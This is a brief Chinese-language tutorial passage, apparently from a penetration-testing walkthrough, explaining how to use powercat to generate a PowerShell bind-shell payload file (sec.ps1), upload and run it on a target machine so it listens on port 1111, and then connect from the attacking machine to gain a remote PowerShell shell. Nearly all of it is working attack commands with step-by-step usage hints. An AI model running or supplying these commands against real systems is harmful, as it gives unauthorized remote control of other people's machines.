 powercat -l -p 1111 -e powershell -v -g >> sec.ps1
PS:**注意这里的后缀文件名为ps1最后面是数字1，而不是L的小写字母。**
使目标机开启1111端口
将ps1文件（再次提醒是ps1中是数字1），上传到目标机并执行：
powershell.exe .\sec.ps1  #同样注意payload的文件路径不要输入错误
然后再本机作为攻击机进行连接目标机，命令如下：
跟目标机开启的端口保持一直
powercat -c 192.168.2.105 -p 1111 -v
目标机的IP
这里连接的目标机的IP地址和目标机执行过payload开启的广播监听端口：